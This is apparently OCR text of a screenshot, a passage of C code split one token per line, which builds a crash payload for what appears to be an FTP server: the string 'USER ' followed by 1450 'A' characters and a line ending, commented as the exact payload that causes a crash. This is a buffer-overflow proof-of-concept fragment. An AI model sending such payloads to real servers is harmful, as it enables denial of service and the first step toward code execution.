
1
)
;
// +1 for null terminator
if
(
!
payload
)
{
log_msg
(
"[-]"
,
"Failed to 
allocate payload memory"
)
;
return
NULL
;
}
// Construct the exact payload that 
causes crash
strcpy
(
payload
,
"USER "
)
;
// 5 bytes
memset
(
payload 
+
5
,
'A'
,
CRASH_STRING_LENGTH
)
;
// 1450 'A's
memcpy
(
payload 
+
5
+
CRASH_STRING_LENGTH
,
"\r\n"
,
2
)
;
// 2 
bytes
    payload
[
TOTAL_PAYLOAD_LENGTH
]
=
'\0'
;
char
 debug_msg
[
100
]
;
snprintf
(
debug_msg
,